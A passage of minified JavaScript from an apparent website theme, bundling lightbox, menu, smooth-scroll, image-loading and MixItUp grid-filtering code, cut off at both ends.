h=c[0].naturalWidth||c[0].width||c.width();var i=c[0].naturalHeight||c[0].height||c.height();var j=b.pixelentity.Geom.getScaler("fillmax","center","center",f.width(),f.height(),h,i);c.transform(j.ratio,parseInt(j.offset.w,10),parseInt(j.offset.h,10),h,i,true,true);c.fadeTo(500,1);f.addClass("loaded");f=undefined;c=undefined}b.extend(this,{destroy:function(){f.data("peSimpleThumb",null);f=undefined}});g()}b.fn.peSimpleThumb=function(c){var d=this.data("peSimpleThumb");if(d){return d}c=b.extend(true,{},b.pixelentity.peSimpleThumb.conf,c);this.each(function(){var e=b(this);d=new a(e,c);e.data("peSimpleThumb",d)});return c.api?d:this}}(jQuery));(function(c){var b;if(!c.pixelentity||!(b=c.pixelentity.lightbox)){return}function a(f,s,n){var g;var l,u;var k=false;var j=false;var p;function t(h){p=h;b.signal("locked",f);q(h);return this}function i(h,v){s=h;n=v;if(g){g.resize(s,n)}return this}function m(){b.signal("loaded",f)}function e(){b.signal("unlocked",f)}function d(){setTimeout(o,50);return j}function o(){if(g){g.gogo()}}function q(h){k=true;if(!g){j=c('<div class="peFlareLightboxRenderGallery" />');b.addToBuffer(j);g=j.peBackgroundSlider({api:true,wait:true});g.bind("loaded.pixelentity",m);g.bind("complete.pixelentity",e)}g.load(h.resource,h.bw);g.configure("fillmax","center,center")}function r(){if(j){j.detach();j=undefined}if(g){g.unbind("loaded.pixelentity",m);g.unbind("complete.pixelentity",e);g.destroy();g=undefined}b.signal("destroy",f)}c.extend(this,{load:t,preload:q,resize:i,render:d,isGallery:true,destroy:r})}b.register(a,"shutter")}(jQuery));(function(c){var b;if(!c.pixelentity||!(b=c.pixelentity.lightbox)){return}function a(e,r,n){var m;var k,t;var j=false;var i=false;var o;function s(h){o=h;b.signal("locked",e);p(h);return this}function g(){b.signal("unlocked",e)}function f(h,u){r=h;n=u;if(m){var v=0;if(o.scale=="fit"){v=40}var w=c.pixelentity.Geom.getScaler(o.scale,"center","center",r-v,n-v,k,t);m.transform(w.ratio,parseInt(w.offset.w,10)+v/2,parseInt(w.offset.h,10)+v/2,k,t,true,c.pixelentity.browser.android&&c.pixelentity.browser.android<3)}return this}function l(){k=m[0].naturalWidth||m[0].width||m.width();t=m[0].naturalHeight||m[0].height||m.height();b.signal("loaded",e);setTimeout(g,500)}function d(){if(!i){i=c('<div class="peFlareLightboxRenderImage" />').append(m.addClass(o.scale));m.wrap("<div/>")}return i}function p(h){j=true;m=c('<img class="singleImage" src="%0"/>'.format(h.resource));b.addToBuffer(m);c.pixelentity.preloader.load(m,l)}function q(){m=undefined;if(i){i.detach();i=undefined}b.signal("destroy",e)}c.extend(this,{load:s,preload:p,resize:f,render:d,isGallery:false,destroy:q})}b.register(a,"default")}(jQuery));(function(l){var f,e;var c=l(window),d;var y=l("html");var n;var s;var p;var o=0,w=0;var x;var g=false,b=false;var z=false;var j;var m;var t=0;var r,u,q,i,v;var a;window.peGmapStyle=[{stylers:[{saturation:-100}]},{featureType:"road",elementType:"geometry",stylers:[{lightness:100},{visibility:"simplified"}]},{featureType:"road",elementType:"labels",stylers:[{visibility:"off"}]}];function k(){return this.href.match(/\.(jpg|jpeg|png|gif)$/i)}pixelentity.classes.Controller=function(){var M,I;var G;var A;function K(h,P){P=l(P);P.attr("data-target","flare")}function J(){var h=s.filter(this).parent();if(h.hasClass("dropdown-on")){h.removeClass("dropdown-on").find(".dropdown-on").removeClass("dropdown-on")}else{h.addClass("dropdown-on")}h.siblings(".dropdown-on").removeClass("dropdown-on").find(".dropdown-on").removeClass("dropdown-on");return false}function B(h){var T=e.eq(h);var Q,S=T.find("ul.sub-menu").removeClass("rightAlign");var R,P=T.width()+T.parent().offset().left;if(P>=M){T.addClass("rightAlign")}else{for(R=0;R<S.length;R++){Q=S.eq(R);if(P+Q.width()>M){Q.addClass("rightAlign")}}}}function D(){a.find(".peNeedResize").triggerHandler("resize")}function E(){M=c.width();I=window.innerHeight?window.innerHeight:c.height();if(a.length>0){a.height(Math.max(300,I-u.outerHeight()-r.outerHeight()));D();setTimeout(D,500);if(l.browser.msie&&l.browser.version<10){setTimeout(D,1500);setTimeout(D,2000);setTimeout(D,2000)}}e.removeClass("rightAlign").each(B)}function O(h){j.filter(h.currentTarget).find("div.scalable img").addClass("animated")}function F(P){var h=j.eq(P);var R,S=h.find("span.cell-title");var Q=false;R=S.find("> a");if(R.length>0){Q=true;S.html("<span>"+R.html()+"</span>");R.addClass("pe-over-icon pe-over-icon-link").html('<i class="icon-info"></i>');S.addClass("has-icons").append(R)}R=h.find(".scalable > a[data-target=flare]");if(R.length>0){R=R.clone(true);R.addClass("pe-over-icon pe-over-icon-lb").html('<i class="icon-plus"></i>');if(!Q){S.wrapInner("<span></span>");Q=true}S.addClass("has-icons").append(R)}if(Q){S.wrapInner("<span></span>")}}function N(h){var P=m.eq(h);P.prepend('<span class="cell-title"><span><i class="icon-%0"></i></span></span>'.format(P.attr("data-target")=="flare"?"plus":"info"))}function H(Q){var h=m.filter(Q.currentTarget);var P=h.find("img");P.addClass("animated");h[Q.type==="mouseenter"?"addClass":"removeClass"]("pe-status-over")}function L(h){if(c.scrollTop()>45){n.addClass("sticky-header")}else{n.removeClass("sticky-header")}}function C(){n=l("body");i=l.pixelentity.browser.mobile;if(i){l("a[data-rel='tooltip']").removeAttr("data-rel");y.removeClass("desktop").addClass("mobile");if(l.pixelentity.browser.android){y.addClass("android")}}else{y.addClass("desktop").removeClass("mobile")}u=l(".site-wrapper > .sticky-bar");r=l(".site-wrapper > .footer");a=l(".site-wrapper > .site-body > .pe-full-page");e=u.find("ul.nav > li > ul");var h=u.find("ul:eq(0) > li > a ");f=l('a[data-target!="flare"]').not("a[data-toggle]");f.filter(k).each(K);if(!i){m=l("a.over-effect");m.each(N);m.on("mouseenter mouseleave",H)}s=u.find("li.dropdown > a");if(i){s.on("touchstart",J)}l("a.peVideo").attr({"data-autoplay":"disabled"});var P=l("span.cell-title");P.each(function(){var Q=P.filter(this);if(Q.next().find("> a").length>0){Q.addClass("show-on-top")}});l("img[data-original]:not(img.pe-lazyload-inited)").peLazyLoading();if(i){setTimeout(function(){c.triggerHandler("pe-lazyloading-refresh")},100)}else{j=l(".peIsotopeGrid .peIsotopeItem");j.each(F).one("mouseenter",O)}c.resize(E);c.on("load",E);E()}C()}}(jQuery));jQuery(function(a){if(window.peFallBackPlayer){a.pixelentity.video.fallBackPlayer=decodeURIComponent(window.peFallBackPlayer.url)}pixelentity.controller=new pixelentity.classes.Controller()});function ssc_init(){if(!document.body){return}var d=document.body;var b=document.documentElement;var f=window.innerHeight;var c=d.scrollHeight;ssc_root=document.compatMode.indexOf("CSS")>=0?b:d;ssc_activeElement=d;ssc_initdone=true;if(top!=self){ssc_frame=true}else{if(c>f&&(d.offsetHeight<=f||b.offsetHeight<=f)){ssc_root.style.height="auto";if(ssc_root.offsetHeight<=f){var a=document.createElement("div");a.style.clear="both";d.appendChild(a)}}}if(!ssc_fixedback){d.style.backgroundAttachment="scroll";b.style.backgroundAttachment="scroll"}if(ssc_keyboardsupport){ssc_addEvent("keydown",ssc_keydown)}}function ssc_scrollArray(d,b,f,c){c||(c=1000);ssc_directionCheck(b,f);ssc_que.push({x:b,y:f,lastX:b<0?0.99:-0.99,lastY:f<0?0.99:-0.99,start:+(new Date)});if(ssc_pending){return}var a=function(){var y=+(new Date);var g=0;var x=0;for(var t=0;t<ssc_que.length;t++){var n=ssc_que[t];var j=y-n.start;var r=j>=ssc_animtime;var k=r?1:j/ssc_animtime;if(ssc_pulseAlgorithm){k=ssc_pulse(k)}var e=n.x*k-n.lastX>>0;var q=n.y*k-n.lastY>>0;g+=e;x+=q;n.lastX+=e;n.lastY+=q;if(r){ssc_que.splice(t,1);t--}}if(b){var w=d.scrollLeft;d.scrollLeft+=g;if(g&&d.scrollLeft===w){b=0}}if(f){var i=d.scrollTop;d.scrollTop+=x;if(x&&d.scrollTop===i){f=0}}if(!b&&!f){ssc_que=[]}if(ssc_que.length){setTimeout(a,c/ssc_framerate+1)}else{ssc_pending=false}};setTimeout(a,0);ssc_pending=true}function ssc_wheel(d){if(!ssc_initdone){init()}var b=d.target;var f=ssc_overflowingAncestor(b);if(!f||d.defaultPrevented||ssc_isNodeName(ssc_activeElement,"embed")||ssc_isNodeName(b,"embed")&&/\.pdf/i.test(b.src)){return true}var c=d.wheelDeltaX||0;var a=d.wheelDeltaY||0;if(!c&&!a){a=d.wheelDelta||0}if(Math.abs(c)>1.2){c*=ssc_stepsize/120}if(Math.abs(a)>1.2){a*=ssc_stepsize/120}ssc_scrollArray(f,-c,-a);d.preventDefault()}function ssc_keydown(g){var k=g.target;var d=g.ctrlKey||g.altKey||g.metaKey;if(/input|textarea|embed/i.test(k.nodeName)||k.isContentEditable||g.defaultPrevented||d){return true}if(ssc_isNodeName(k,"button")&&g.keyCode===ssc_key.spacebar){return true}var b,f=0,l=0;var c=ssc_overflowingAncestor(ssc_activeElement);var j=c.clientHeight;if(c==document.body){j=window.innerHeight}switch(g.keyCode){case ssc_key.up:l=-ssc_arrowscroll;break;case ssc_key.down:l=ssc_arrowscroll;break;case ssc_key.spacebar:b=g.shiftKey?1:-1;l=-b*j*0.9;break;case ssc_key.pageup:l=-j*0.9;break;case ssc_key.pagedown:l=j*0.9;break;case ssc_key.home:l=-c.scrollTop;break;case ssc_key.end:var h=c.scrollHeight-c.scrollTop-j;l=h>0?h+10:0;break;case ssc_key.left:f=-ssc_arrowscroll;break;case ssc_key.right:f=ssc_arrowscroll;break;default:return true}ssc_scrollArray(c,f,l);g.preventDefault()}function ssc_mousedown(a){ssc_activeElement=a.target}function ssc_setCache(b,a){for(var c=b.length;c--;){ssc_cache[ssc_uniqueID(b[c])]=a}return a}function ssc_overflowingAncestor(c){var a=[];var d=ssc_root.scrollHeight;do{var b=ssc_cache[ssc_uniqueID(c)];if(b){return ssc_setCache(a,b)}a.push(c);if(d===c.scrollHeight){if(!ssc_frame||ssc_root.clientHeight+10<d){return ssc_setCache(a,document.body)}}else{if(c.clientHeight+10<c.scrollHeight){overflow=getComputedStyle(c,"").getPropertyValue("overflow");if(overflow==="scroll"||overflow==="auto"){return ssc_setCache(a,c)}}}}while(c=c.parentNode)}function ssc_addEvent(b,a,c){window.addEventListener(b,a,c||false)}function ssc_removeEvent(b,a,c){window.removeEventListener(b,a,c||false)}function ssc_isNodeName(b,a){return b.nodeName.toLowerCase()===a.toLowerCase()}function ssc_directionCheck(b,a){b=b>0?1:-1;a=a>0?1:-1;if(ssc_direction.x!==b||ssc_direction.y!==a){ssc_direction.x=b;ssc_direction.y=a;ssc_que=[]}}function ssc_pulse_(c){var a,d,b;c=c*ssc_pulseScale;if(c<1){a=c-(1-Math.exp(-c))}else{d=Math.exp(-1);c-=1;b=1-Math.exp(-c);a=d+b*(1-d)}return a*ssc_pulseNormalize}function ssc_pulse(a){if(a>=1){return 1}if(a<=0){return 0}if(ssc_pulseNormalize==1){ssc_pulseNormalize/=ssc_pulse_(1)}return ssc_pulse_(a)}var ssc_framerate=150;var ssc_animtime=500;var ssc_stepsize=150;var ssc_pulseAlgorithm=true;var ssc_pulseScale=6;var ssc_pulseNormalize=1;var ssc_keyboardsupport=true;var ssc_arrowscroll=50;var ssc_frame=false;var ssc_direction={x:0,y:0};var ssc_initdone=false;var ssc_fixedback=true;var ssc_root=document.documentElement;var ssc_activeElement;var ssc_key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var ssc_que=[];var ssc_pending=false;var ssc_cache={};setInterval(function(){ssc_cache={}},10*1000);var ssc_uniqueID=function(){var a=0;return function(b){return b.ssc_uniqueID||(b.ssc_uniqueID=a++)}}();jQuery.browser.chrome=/chrome/.test(navigator.userAgent.toLowerCase());if(jQuery.browser.chrome){ssc_addEvent("mousedown",ssc_mousedown);ssc_addEvent("mousewheel",ssc_wheel);ssc_addEvent("load",ssc_init)};(function(){function b(){}function a(f,d){for(var g=f.length;g--;){if(f[g].listener===d){return g}}return -1}var c=b.prototype;c.getListeners=function(g){var f,h,d=this._getEvents();if("object"==typeof g){f={};for(h in d){d.hasOwnProperty(h)&&g.test(h)&&(f[h]=d[h])}}else{f=d[g]||(d[g]=[])}return f},c.flattenListeners=function(f){var d,g=[];for(d=0;f.length>d;d+=1){g.push(f[d].listener)}return g},c.getListenersAsObject=function(f){var d,g=this.getListeners(f);return g instanceof Array&&(d={},d[f]=g),d||g},c.addListener=function(g,j){var d,f=this.getListenersAsObject(g),h="object"==typeof j;for(d in f){f.hasOwnProperty(d)&&-1===a(f[d],j)&&f[d].push(h?j:{listener:j,once:!1})}return this},c.on=c.addListener,c.addOnceListener=function(f,d){return this.addListener(f,{listener:d,once:!0})},c.once=c.addOnceListener,c.defineEvent=function(d){return this.getListeners(d),this},c.defineEvents=function(f){for(var d=0;f.length>d;d+=1){this.defineEvent(f[d])}return this},c.removeListener=function(g,j){var d,f,h=this.getListenersAsObject(g);for(f in h){h.hasOwnProperty(f)&&(d=a(h[f],j),-1!==d&&h[f].splice(d,1))}return this},c.off=c.removeListener,c.addListeners=function(f,d){return this.manipulateListeners(!1,f,d)},c.removeListeners=function(f,d){return this.manipulateListeners(!0,f,d)},c.manipulateListeners=function(j,f,l){var d,h,k=j?this.removeListener:this.addListener,g=j?this.removeListeners:this.addListeners;if("object"!=typeof f||f instanceof RegExp){for(d=l.length;d--;){k.call(this,f,l[d])}}else{for(d in f){f.hasOwnProperty(d)&&(h=f[d])&&("function"==typeof h?k.call(this,d,h):g.call(this,d,h))}}return this},c.removeEvent=function(g){var f,h=typeof g,d=this._getEvents();if("string"===h){delete d[g]}else{if("object"===h){for(f in d){d.hasOwnProperty(f)&&g.test(f)&&delete d[f]}}else{delete this._events}}return this},c.emitEvent=function(j,f){var l,d,h,k,g=this.getListenersAsObject(j);for(h in g){if(g.hasOwnProperty(h)){for(d=g[h].length;d--;){l=g[h][d],k=l.listener.apply(this,f||[]),(k===this._getOnceReturnValue()||l.once===!0)&&this.removeListener(j,g[h][d].listener)}}}return this},c.trigger=c.emitEvent,c.emit=function(f){var d=Array.prototype.slice.call(arguments,1);return this.emitEvent(f,d)},c.setOnceReturnValue=function(d){return this._onceReturnValue=d,this},c._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},c._getEvents=function(){return this._events||(this._events={})},"function"==typeof define&&define.amd?define(function(){return b}):"undefined"!=typeof module&&module.exports?module.exports=b:this.EventEmitter=b}).call(this),function(d){var b=document.documentElement,f=function(){};b.addEventListener?f=function(h,g,i){h.addEventListener(g,i,!1)}:b.attachEvent&&(f=function(g,h,e){g[h+e]=e.handleEvent?function(){var i=d.event;i.target=i.target||i.srcElement,e.handleEvent.call(e,i)}:function(){var i=d.event;i.target=i.target||i.srcElement,e.call(g,i)},g.attachEvent("on"+h,g[h+e])});var a=function(){};b.removeEventListener?a=function(h,g,i){h.removeEventListener(g,i,!1)}:b.detachEvent&&(a=function(j,h,k){j.detachEvent("on"+h,j[h+k]);try{delete j[h+k]}catch(g){j[h+k]=void 0}});var c={bind:f,unbind:a};"function"==typeof define&&define.amd?define(c):d.eventie=c}(this),function(h){function l(c,a){for(var i in a){c[i]=a[i]}return c}function f(a){return"[object Array]"===j.call(a)}function g(o){var c=[];if(f(o)){c=o}else{if("number"==typeof o.length){for(var a=0,n=o.length;n>a;a++){c.push(o[a])}}else{c.push(o)}}return c}function b(o,q){function a(t,u,r){if(!(this instanceof a)){return new a(t,u)}"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=g(t),this.options=l({},this.options),"function"==typeof u?r=u:l(this.options,u),r&&this.on("always",r),this.getImages(),d&&(this.jqDeferred=new d.Deferred);var c=this;setTimeout(function(){c.check()})}function p(c){this.img=c}a.prototype=new o,a.prototype.options={},a.prototype.getImages=function(){this.images=[];for(var x=0,u=this.elements.length;u>x;x++){var z=this.elements[x];"IMG"===z.nodeName&&this.addImage(z);for(var c=z.querySelectorAll("img"),w=0,y=c.length;y>w;w++){var v=c[w];this.addImage(v)}}},a.prototype.addImage=function(n){var c=new p(n);this.images.push(c)},a.prototype.check=function(){function v(t,n){return s.options.debug&&k&&m.log("confirm",t,n),s.progress(t),x++,x===c&&s.complete(),!0}var s=this,x=0,c=this.images.length;if(this.hasAnyBroken=!1,!c){return this.complete(),void 0}for(var u=0;c>u;u++){var w=this.images[u];w.on("confirm",v),w.check()}},a.prototype.progress=function(n){this.hasAnyBroken=this.hasAnyBroken||!n.isLoaded;var c=this;setTimeout(function(){c.emit("progress",c,n),c.jqDeferred&&c.jqDeferred.notify(c,n)})},a.prototype.complete=function(){var n=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var c=this;setTimeout(function(){if(c.emit(n,c),c.emit("always",c),c.jqDeferred){var e=c.hasAnyBroken?"reject":"resolve";c.jqDeferred[e](c)}})},d&&(d.fn.imagesLoaded=function(r,c){var s=new a(this,r,c);return s.jqDeferred.promise(d(this))});var i={};return p.prototype=new o,p.prototype.check=function(){var n=i[this.img.src];if(n){return this.useCached(n),void 0}if(i[this.img.src]=this,this.img.complete&&void 0!==this.img.naturalWidth){return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0}var c=this.proxyImage=new Image;q.bind(c,"load",this),q.bind(c,"error",this),c.src=this.img.src},p.prototype.useCached=function(n){if(n.isConfirmed){this.confirm(n.isLoaded,"cached was confirmed")}else{var c=this;n.on("confirm",function(r){return c.confirm(r.isLoaded,"cache emitted confirmed"),!0})}},p.prototype.confirm=function(n,c){this.isConfirmed=!0,this.isLoaded=n,this.emit("confirm",this,c)},p.prototype.handleEvent=function(n){var c="on"+n.type;this[c]&&this[c](n)},p.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindProxyEvents()},p.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindProxyEvents()},p.prototype.unbindProxyEvents=function(){q.unbind(this.proxyImage,"load",this),q.unbind(this.proxyImage,"error",this)},a}var d=h.jQuery,m=h.console,k=m!==void 0,j=Object.prototype.toString;"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],b):h.imagesLoaded=b(h.EventEmitter,h.eventie)}(window);(function(g){var d={init:function(h){return this.each(function(){var o=window.navigator.appVersion.match(/Chrome\/(\d+)\./),p=o?parseInt(o[1],10):false,r=function(y){var i=document.getElementById(y),v=i.parentElement,w=document.createElement("div"),x=document.createDocumentFragment();v.insertBefore(w,i);x.appendChild(i);v.replaceChild(i,w);x=null;w=null};if(p&&p==31||p==32){r(this.id)}var j={targetSelector:".mix",filterSelector:".filter",sortSelector:".sort",buttonEvent:"click",effects:["fade","scale"],listEffects:null,easing:"smooth",layoutMode:"grid",targetDisplayGrid:"inline-block",targetDisplayList:"block",listClass:"",gridClass:"",transitionSpeed:600,showOnLoad:"all",sortOnLoad:false,multiFilter:false,filterLogic:"or",resizeContainer:true,minHeight:0,failClass:"fail",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",animateGridList:true,onMixLoad:null,onMixStart:null,onMixEnd:null,container:null,origOrder:[],startOrder:[],newOrder:[],origSort:[],checkSort:[],filter:"",mixing:false,origDisplay:"",origLayout:"",origHeight:0,newHeight:0,isTouch:false,resetDelay:0,failsafe:null,prefix:"",easingFallback:"ease-in-out",transition:{},perspective:{},clean:{},fade:"1",scale:"",rotateX:"",rotateY:"",rotateZ:"",blur:"",grayscale:""};if(h){g.extend(j,h)}this.config=j;g.support.touch="ontouchend" in document;if(g.support.touch){j.isTouch=true;j.resetDelay=350}j.container=g(this);var u=j.container;j.prefix=f(u[0]);j.prefix=j.prefix?"-"+j.prefix.toLowerCase()+"-":"";u.find(j.targetSelector).each(function(){j.origOrder.push(g(this))});if(j.sortOnLoad){var s,k;if(g.isArray(j.sortOnLoad)){s=j.sortOnLoad[0],k=j.sortOnLoad[1];g(j.sortSelector+"[data-sort="+j.sortOnLoad[0]+"][data-order="+j.sortOnLoad[1]+"]").addClass("active")}else{g(j.sortSelector+"[data-sort="+j.sortOnLoad+"]").addClass("active");s=j.sortOnLoad,j.sortOnLoad="desc"}e(s,k,u,j)}for(var n=0;n<2;n++){var t=n==0?t=j.prefix:"";j.transition[t+"transition"]="all "+j.transitionSpeed+"ms ease-in-out";j.perspective[t+"perspective"]=j.perspectiveDistance+"px";j.perspective[t+"perspective-origin"]=j.perspectiveOrigin}for(var n=0;n<2;n++){var t=n==0?t=j.prefix:"";j.clean[t+"transition"]="none"}if(j.layoutMode=="list"){u.addClass(j.listClass);j.origDisplay=j.targetDisplayList}else{u.addClass(j.gridClass);j.origDisplay=j.targetDisplayGrid}j.origLayout=j.layoutMode;var q=j.showOnLoad.split(" ");g.each(q,function(){g(j.filterSelector).filter('[data-filter="'+this+'"]').addClass("active")});u.find(j.targetSelector).addClass("mix_all");if(q[0]=="all"){q[0]="mix_all",j.showOnLoad="mix_all"}var l=g();g.each(q,function(){l=l.add(g("."+this))});l.each(function(){var i=g(this);if(j.layoutMode=="list"){i.css("display",j.targetDisplayList)}else{i.css("display",j.targetDisplayGrid)}i.css(j.transition)});var m=setTimeout(function(){j.mixing=true;l.css("opacity","1");var i=setTimeout(function(){if(j.layoutMode=="list"){l.removeStyle(j.prefix+"transition, transition").css({display:j.targetDisplayList,opacity:1})}else{l.removeStyle(j.prefix+"transition, transition").css({display:j.targetDisplayGrid,opacity:1})}j.mixing=false;if(typeof j.onMixLoad=="function"){var v=j.onMixLoad.call(this,j);j=v?v:j}},j.transitionSpeed)},10);j.filter=j.showOnLoad;g(j.sortSelector).bind(j.buttonEvent,function(){if(!j.mixing){var w=g(this),v=w.attr("data-sort"),i=w.attr("data-order");if(!w.hasClass("active")){g(j.sortSelector).removeClass("active");w.addClass("active")}else{if(v!="random"){return false}}u.find(j.targetSelector).each(function(){j.startOrder.push(g(this))});a(j.filter,v,i,u,j)}});g(j.filterSelector).bind(j.buttonEvent,function(){if(!j.mixing){var w=g(this);if(j.multiFilter==false){g(j.filterSelector).removeClass("active");w.addClass("active");j.filter=w.attr("data-filter");g(j.filterSelector).filter('[data-filter="'+j.filter+'"]').addClass("active")}else{var i=w.attr("data-filter");if(w.hasClass("active")){w.removeClass("active");var v=new RegExp("(\\s|^)"+i);j.filter=j.filter.replace(v,"")}else{w.addClass("active");j.filter=j.filter+" "+i}}a(j.filter,null,null,u,j)}})})},toGrid:function(){return this.each(function(){var h=this.config;if(h.layoutMode!="grid"){h.layoutMode="grid";a(h.filter,null,null,g(this),h)}})},toList:function(){return this.each(function(){var h=this.config;if(h.layoutMode!="list"){h.layoutMode="list";a(h.filter,null,null,g(this),h)}})},filter:function(h){return this.each(function(){var i=this.config;if(!i.mixing){g(i.filterSelector).removeClass("active");g(i.filterSelector).filter('[data-filter="'+h+'"]').addClass("active");a(h,null,null,g(this),i)}})},sort:function(h){return this.each(function(){var j=this.config,l=g(this);if(!j.mixing){g(j.sortSelector).removeClass("active");if(g.isArray(h)){var k=h[0],i=h[1];g(j.sortSelector+'[data-sort="'+h[0]+'"][data-order="'+h[1]+'"]').addClass("active")}else{g(j.sortSelector+'[data-sort="'+h+'"]').addClass("active");var k=h,i="desc"}l.find(j.targetSelector).each(function(){j.startOrder.push(g(this))});a(j.filter,k,i,l,j)}})},multimix:function(h){return this.each(function(){var i=this.config,j=g(this);multiOut={filter:i.filter,sort:null,order:"desc",layoutMode:i.layoutMode};g.extend(multiOut,h);if(!i.mixing){g(i.filterSelector).add(i.sortSelector).removeClass("active");g(i.filterSelector).filter('[data-filter="'+multiOut.filter+'"]').addClass("active");if(typeof multiOut.sort!=="undefined"){g(i.sortSelector+'[data-sort="'+multiOut.sort+'"][data-order="'+multiOut.order+'"]').addClass("active");j.find(i.targetSelector).each(function(){i.startOrder.push(g(this))})}i.layoutMode=multiOut.layoutMode;a(multiOut.filter,multiOut.sort,multiOut.order,j,i)}})},remix:function(h){return this.each(function(){var i=this.config,j=g(this);i.origOrder=[];j.find(i.targetSelector).each(function(){var k=g(this);k.addClass("mix_all");i.origOrder.push(k)});if(!i.mixing&&typeof h!=="undefined"){g(i.filterSelector).removeClass("active");g(i.filterSelector).filter('[data-filter="'+h+'"]').addClass("active");a(h,null,null,j,i)}})}};g.fn.mixitup=function(i,h){if(d[i]){return d[i].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof i==="object"||!i){return d.init.apply(this,arguments)}}};function a(q,r,u,m,D){clearInterval(D.failsafe);D.mixing=true;D.filter=q;if(typeof D.onMixStart=="function"){var o=D.onMixStart.call(this,D);D=o?o:D}var w=D.transitionSpeed;for(var v=0;v<2;v++){var C=v==0?C=D.prefix:"";D.transition[C+"transition"]="all "+w+"ms linear";D.transition[C+"transform"]=C+"translate3d(0,0,0)";D.perspective[C+"perspective"]=D.perspectiveDistance+"px";D.perspective[C+"perspective-origin"]=D.perspectiveOrigin}var z=D.targetSelector,p=m.find(z);p.each(function(){this.data={}});var A=p.parent();A.css(D.perspective);D.easingFallback="ease-in-out";if(D.easing=="smooth"){D.easing="cubic-bezier(0.25, 0.46, 0.45, 0.94)"}if(D.easing=="snap"){D.easing="cubic-bezier(0.77, 0, 0.175, 1)"}if(D.easing=="windback"){D.easing="cubic-bezier(0.175, 0.885, 0.320, 1.275)",D.easingFallback="cubic-bezier(0.175, 0.885, 0.320, 1)"}if(D.easing=="windup"){D.easing="cubic-bezier(0.6, -0.28, 0.735, 0.045)",D.easingFallback="cubic-bezier(0.6, 0.28, 0.735, 0.045)"}var k=D.layoutMode=="list"&&D.listEffects!=null?D.listEffects:D.effects;if(Array.prototype.indexOf){D.fade=k.indexOf("fade")>-1?"0":"";D.scale=k.indexOf("scale")>-1?"scale(.01)":"";D.rotateZ=k.indexOf("rotateZ")>-1?"rotate(180deg)":"";D.rotateY=k.indexOf("rotateY")>-1?"rotateY(90deg)":"";D.rotateX=k.indexOf("rotateX")>-1?"rotateX(90deg)":"";D.blur=k.indexOf("blur")>-1?"blur(8px)":"";D.grayscale=k.indexOf("grayscale")>-1?"grayscale(100%)":""}var h=g(),t=g(),s=[],j=false;if(typeof q==="string"){s=b(q)}else{j=true;g.each(q,function(G){s[G]=b(this)})}if(D.filterLogic=="or"){if(s[0]==""){s.shift()}if(s.length<1){t=t.add(m.find(z+":visible"))}else{p.each(function(){var G=g(this);if(!j){if(G.is("."+s.join(", ."))){h=h.add(G)}else{t=t.add(G)}}else{var i=0;g.each(s,function(H){if(this.length){if(G.is("."+this.join(", ."))){i++}}else{if(i>0){i++}}});if(i==s.length){h=h.add(G)}else{t=t.add(G)}}})}}else{h=h.add(A.find(z+"."+s.join(".")));t=t.add(A.find(z+":not(."+s.join(".")+"):visible"))}var F=h.length;var n=g(),y=g(),E=g();t.each(function(){var i=g(this);if(i.css("display")!="none"){n=n.add(i);E=E.add(i)}});if(h.filter(":visible").length==F&&!n.length&&!r){if(D.origLayout==D.layoutMode){x();return false}else{if(h.length==1){if(D.layoutMode=="list"){m.addClass(D.listClass);m.removeClass(D.gridClass);E.css("display",D.targetDisplayList)}else{m.addClass(D.gridClass);m.removeClass(D.listClass);E.css("display",D.targetDisplayGrid)}x();return false}}}D.origHeight=A.height();if(h.length){m.removeClass(D.failClass);h.each(function(){var i=g(this);if(i.css("display")=="none"){y=y.add(i)}else{E=E.add(i)}});if((D.origLayout!=D.layoutMode)&&D.animateGridList==false){if(D.layoutMode=="list"){m.addClass(D.listClass);m.removeClass(D.gridClass);E.css("display",D.targetDisplayList)}else{m.addClass(D.gridClass);m.removeClass(D.listClass);E.css("display",D.targetDisplayGrid)}x();return false}if(!window.atob){x();return false}p.css(D.clean);E.each(function(){this.data.origPos=g(this).offset()});if(D.layoutMode=="list"){m.addClass(D.listClass);m.removeClass(D.gridClass);y.css("display",D.targetDisplayList)}else{m.addClass(D.gridClass);m.removeClass(D.listClass);y.css("display",D.targetDisplayGrid)}y.each(function(){this.data.showInterPos=g(this).offset()});n.each(function(){this.data.hideInterPos=g(this).offset()});E.each(function(){this.data.preInterPos=g(this).offset()});if(D.layoutMode=="list"){E.css("display",D.targetDisplayList)}else{E.css("display",D.targetDisplayGrid)}if(r){e(r,u,m,D)}if(r&&c(D.origSort,D.checkSort)){x();return false}n.hide();y.each(function(G){this.data.finalPos=g(this).offset()});E.each(function(){this.data.finalPrePos=g(this).offset()});D.newHeight=A.height();if(r){e("reset",null,m,D)}y.hide();E.css("display",D.origDisplay);if(D.origDisplay=="block"){m.addClass(D.listClass);y.css("display",D.targetDisplayList)}else{m.removeClass(D.listClass);y.css("display",D.targetDisplayGrid)}if(D.resizeContainer){A.css("height",D.origHeight+"px")}var l={};for(var v=0;v<2;v++){var C=v==0?C=D.prefix:"";l[C+"transform"]=D.scale+" "+D.rotateX+" "+D.rotateY+" "+D.rotateZ;l[C+"filter"]=D.blur+" "+D.grayscale}y.css(l);E.each(function(){var I=this.data,K=g(this);if(K.hasClass("mix_tohide")){I.preTX=I.origPos.left-I.hideInterPos.left;I.preTY=I.origPos.top-I.hideInterPos.top}else{I.preTX=I.origPos.left-I.preInterPos.left;I.preTY=I.origPos.top-I.preInterPos.top}var J={};for(var H=0;H<2;H++){var G=H==0?G=D.prefix:"";J[G+"transform"]="translate("+I.preTX+"px,"+I.preTY+"px)"}K.css(J)});if(D.layoutMode=="list"){m.addClass(D.listClass);m.removeClass(D.gridClass)}else{m.addClass(D.gridClass);m.removeClass(D.listClass)}var B=setTimeout(function(){if(D.resizeContainer){var J={};for(var I=0;I<2;I++){var G=I==0?G=D.prefix:"";J[G+"transition"]="all "+w+"ms ease-in-out";J.height=D.newHeight+"px"}A.css(J)}n.css("opacity",D.fade);y.css("opacity",1);y.each(function(){var 